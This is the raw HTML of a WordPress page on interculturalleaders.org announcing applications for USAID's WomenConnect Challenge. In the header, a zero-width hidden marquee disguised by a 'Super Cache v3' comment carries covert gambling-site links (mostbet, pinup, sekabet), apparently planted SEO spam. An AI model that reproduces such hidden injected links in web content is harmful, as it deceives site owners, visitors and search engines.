

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interculturalleaders.org/an_opportunity/applications-open-for-usaids-womenconnect-challenge/
body_size: 54495
content:
//<!DOCTYPE HTML>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0 , user-scalable=no">
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <!-- Open Graph data --><meta property="og:title" content="Applications Open for USAID&#8217;s WomenConnect Challenge!"/><meta property="og:type" content="website" /><meta property="og:url" content="https://interculturalleaders.org/an_opportunity/applications-open-for-usaids-womenconnect-challenge/" /><meta property="og:image" content="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/homepage_1170x478.jpg" /><meta property="og:description" content="The United States Agency for International Development (USAID) has launched a global call for solutions designed to close the digital [&hellip;]" /><meta property="og:site_name" content="InterculturalLeaders.org" /><meta property="og:locale" content="en_US" />    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="shortcut icon" href="https://interculturalleaders.org/wp-content/themes/alumninetwork/img/favicon.ico"/>
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/reset.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/bootstrap.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/font/stylesheet.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/main.css" rel="stylesheet" type="text/css" />
    <link href="//cdnjs.cloudflare.com/ajax/libs/qtip2/3.0.3/jquery.qtip.min.css" rel="stylesheet">
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/chat.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/unaoc.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/responsive.css" rel="stylesheet" type="text/css" />
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-12241316-13"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
    	function gtag(){dataLayer.push(arguments);}
    	gtag("js", new Date());
    	gtag("config", "UA-12241316-13");
    </script>
    <title>Applications Open for USAID&#8217;s WomenConnect Challenge! &#8211; InterculturalLeaders.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <script type="text/javascript"> //<![CDATA[
        ajaxurl = 'https://interculturalleaders.org/wp-admin/admin-ajax.php';
        //]]> </script>
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Feed" href="https://interculturalleaders.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Comments Feed" href="https://interculturalleaders.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/interculturalleaders.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://interculturalleaders.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='news-css' href='https://interculturalleaders.org/wp-content/plugins/simple-news/css/news-min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://interculturalleaders.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://interculturalleaders.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://interculturalleaders.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://interculturalleaders.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interculturalleaders.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://interculturalleaders.org/an_opportunity/applications-open-for-usaids-womenconnect-challenge/" />
<link rel='shortlink' href='https://interculturalleaders.org/?p=6413' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://interculturalleaders.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterculturalleaders.org%2Fan_opportunity%2Fapplications-open-for-usaids-womenconnect-challenge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://interculturalleaders.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterculturalleaders.org%2Fan_opportunity%2Fapplications-open-for-usaids-womenconnect-challenge%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

</head>
<body itemscope itemtype="http://schema.org/WebPage">

<div class="main_wrapper">

    <!-- HEADER BEGINS -->

    <header id="header">
        <div>
            <div class="first">
                <h1 class="logo"><a href="https://interculturalleaders.org"></a>
                <span class="mobile_logo_text hidden-md hidden-lg hidden-sm visible-xs ">
                    <p id="intercultural">INTERCULTURAL</p>
                    <p id="leaders">LEADERS</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://craftmarket.ky/" title="mostbet">mostbet</a> <a href="https://saketa.com/" title="mostbet">mostbet</a> <a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> <a href="https://fhccr.org.tw/" title="pinup">pinup</a> <a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> <a href="https://rcht.org/" title="sekabet">sekabet</a> <a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a></marquee>
                </span>
                </h1>
                <div class="func">
                                            <div class="login">
                            <ul>
                                <li><a href="javascript:;" class="show_sign">LOGIN</a></li>
                                <li><a href="javascript:;" class="open_request_modal">REQUEST AN INVITATION</a></li>
                            </ul>
                        </div>
                                    </div>
            </div>
            <nav id="nav" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-285"><a href="https://interculturalleaders.org/">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://interculturalleaders.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://interculturalleaders.org/about/">About Intercultural Leaders</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://interculturalleaders.org/about/user-guide/video-tutorials/">Video Tutorials</a></li>
	<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://interculturalleaders.org/about/user-guide/">User Guide</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://interculturalleaders.org/unaoc-projects/">UNAOC Projects</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://interculturalleaders.org/members/alumni/">Alumni profiles</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://interculturalleaders.org/members/mentors/">Mentors</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://interculturalleaders.org/time-bank/">Time bank</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://interculturalleaders.org/opportunities/">Opportunities</a>
<ul class="sub-menu">
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1265"><a href="https://interculturalleaders.org/an_opportunity_type/alumni-collaboration/">Alumni collaboration</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1266"><a href="https://interculturalleaders.org/an_opportunity_type/conferenceforaseminars/">Conference/Fora/Seminars</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-454"><a href="https://interculturalleaders.org/an_opportunity_type/training/">Training</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-451"><a href="https://interculturalleaders.org/an_opportunity_type/grants-funding/">Grants/Funding</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-452"><a href="https://interculturalleaders.org/an_opportunity_type/networking/">Networking</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type current-an_opportunity-ancestor current-menu-parent current-an_opportunity-parent menu-item-453"><a href="https://interculturalleaders.org/an_opportunity_type/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://interculturalleaders.org/success-stories/">Success stories</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://interculturalleaders.org/contact/">Contact</a></li>
</ul></nav>        </div>
        <a href="javascript:;" class="toggler"><em></em><em></em><em></em></a>
    </header>

    <!-- HEADER END -->

    <div class="content_wrapper">
        <div class="current_opportunities">
            <header>
                                            </header>
            <div class="opportunitie_details">
                <header>
                                        <h2>Applications Open for USAID&#8217;s WomenConnect Challenge!</h2>
                                        <h3>CATEGORY: Other</h3>
                    <div class="autor_info">
                        <span><a style="color: #363636;" href="https://interculturalleaders.org/author/eliana-arteaga/">Eliana Arteaga</a> ()</span>
                        <time>14 March  2018</time>
                    </div>
                    <div class="deadline_info">
                        <span>Deadline</span>
                        <time>4 May  2018</time>
                    </div>
                                                    <div class="source_link">
                                <span>Source link:</span>
                                <a target="_blank" href="http://www.womenconnectchallenge.org/">http://www.womenconnectchallenge.org/</a>
                            </div>
                                        </header>
                <div class="text">
                    <p><strong>The United States Agency for International Development (USAID)</strong> has launched a global call for solutions designed to close the digital gender divide. The WomenConnect Challenge (WomenConnect) will identify and accelerate comprehensive solutions that empower women and girls to access and use digital technology to drive positive health, education, and livelihood outcomes for themselves and their families.</p>
<p>USAID will identify and support solutions that empower women and girls via access to and the use of digital technology in order to drive positive health, education, and livelihood outcomes for themselves and their families in USAID presence countries.</p>
<p>To apply, please click on the link below!</p>
<p><a href="http://www.womenconnectchallenge.org/">http://www.womenconnectchallenge.org/</a></p>
                </div>

<br/><br/><div class="tags"><h4>Network</h4><ul class="blue"><a href="https://interculturalleaders.org/opportunities/?an_networks=310"><li>Intercultural Innovation Award (IIA)</li></a><a href="https://interculturalleaders.org/opportunities/?an_networks=306"><li>UNAOC</li></a></ul></div>
                <div class="fb-share-button" style="float: right;" data-href="https://interculturalleaders.org/an_opportunity/applications-open-for-usaids-womenconnect-challenge/" data-layout="button_count" data-size="small" data-mobile-iframe="true"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://interculturalleaders.org/an_opportunity/applications-open-for-usaids-womenconnect-challenge/">Share</a></div>
            </div>
                        <div class="similar_opportunities">
                <header>
                    <h3>Similar CURRENT OPPORTUNITIES</h3>
                    <div class="link"><a href="https://interculturalleaders.org/opportunities/">VIEW MORE OPPORTUNITIES</a></div>
                </header>
                <div class="grid">
                                    <article style="cursor: pointer;" onclick="document.location='https://interculturalleaders.org/an_opportunity/test-2026/';">
                        <h3>Test 2026</h3>
                                                <h5>Alumni collaboration</h5>
                        <div class="info">
                            <span>Miriam</span>
                            <time>23 January  2026</time>
                        </div>
                        <div class="footer">
                            <div class="info">
                                <span>Deadline</span>
                                <time>30 January  2026</time>
                            </div>
                            <p>This is a test&#8230;1,2,3 &nbsp;</p>
                            <div class="link"><a href="https://interculturalleaders.org/an_opportunity/test-2026/">Read More</a></div>
                        </div>
                    </article>
                                    <article style="cursor: pointer;" onclick="document.location='https://interculturalleaders.org/an_opportunity/be-part-of-the-second-independent-progress-study-on-youth-peace-and-security/';">
                        <h3>Be part of the Second Independent Progress Study on Youth, Peace and Security!</h3>
                                                <h5>Other</h5>
                        <div class="info">
                            <span>Miriam</span>
                            <time>11 November  2025</time>
                        </div>
                        <div class="footer">
                            <div class="info">
                                <span>Deadline</span>
                                <time>31 January  2026</time>
                            </div>
                            <p>As part of the 10th anniversary of UN Security Council Resolution 2250 on Youth, Peace, and Security, and at the [&hellip;]</p>
                            <div class="link"><a href="https://interculturalleaders.org/an_opportunity/be-part-of-the-second-independent-progress-study-on-youth-peace-and-security/">Read More</a></div>
                        </div>
                    </article>
                                </div>
            </div>
                    </div>


    </div>

    <!-- FOOTER BEGIN -->

<footer id="footer">
    <div>
        <div class="logos">
            <ul>
                <li><a target="_blank" href="https://www.unaoc.org"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/30.jpg" alt=""></a></li>
                <li><a target="_blank" href="https://www.bmwgroup.com"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/31.png" alt=""></a></li>
                <!--li><a target="_blank" href="https://www.bmw.com"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/32.jpg" alt=""></a></li>
                <li><a target="_blank" href="https://www.mini.co.uk"><img src="https://interculturalleaders.org/wp-content/themes/alumninetwork/upload/Images/33.jpg" alt=""></a></li-->
            </ul>
        </div>
        <div class="infos">
            <ul id="menu-footer" class="menu"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://interculturalleaders.org/contact/">Contact us</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a target="_blank" href="http://www.unaoc.org">WWW.UNAOC.ORG</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="http://www.bmwgroup.com">WWW.BMWGROUP.COM</a></li>
<li>&copy; 2026 UNAOC-BMW AG</li></ul>        </div>
    </div>
</footer>

<!-- FOOTER END -->

</div>

<!-- ASIDE END -->

<aside id="aside_block">
    <div class="func">
                    <div class="login">
                <ul>
                    <li><a href="javascript:;" class="show_sign">LOGIN</a></li>
                    <li><a href="javascript:;" class="open_request_modal">REQUEST AN INVITATION</a></li>
                </ul>
            </div>
            </div>
    <nav class="menu-header-container"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-285"><a href="https://interculturalleaders.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://interculturalleaders.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://interculturalleaders.org/about/">About Intercultural Leaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://interculturalleaders.org/about/user-guide/video-tutorials/">Video Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://interculturalleaders.org/about/user-guide/">User Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://interculturalleaders.org/unaoc-projects/">UNAOC Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://interculturalleaders.org/members/alumni/">Alumni profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://interculturalleaders.org/members/mentors/">Mentors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://interculturalleaders.org/time-bank/">Time bank</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://interculturalleaders.org/opportunities/">Opportunities</a>
<ul class="sub-menu">
